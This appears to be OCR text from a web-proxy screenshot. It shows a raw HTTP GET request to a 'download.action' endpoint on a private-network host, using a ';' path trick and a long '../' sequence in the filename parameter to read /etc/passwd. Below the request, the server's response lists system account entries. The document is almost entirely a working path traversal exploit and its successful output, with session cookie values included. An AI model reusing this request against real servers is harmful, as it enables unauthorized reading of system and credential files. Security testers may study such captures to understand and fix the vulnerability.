 Pretty Raw Hex \n
1 GET /;/hinder/download.action ?filename=
../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.142.129:12345
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=
5F3B4399419D972C1F151B93D45F8F24 ; PHPSESSID=
2db2cb0d59906fed4c2afee6d93ae443
9 Connection: close
0
1
Pretty Raw Hex Render \n
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
n/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28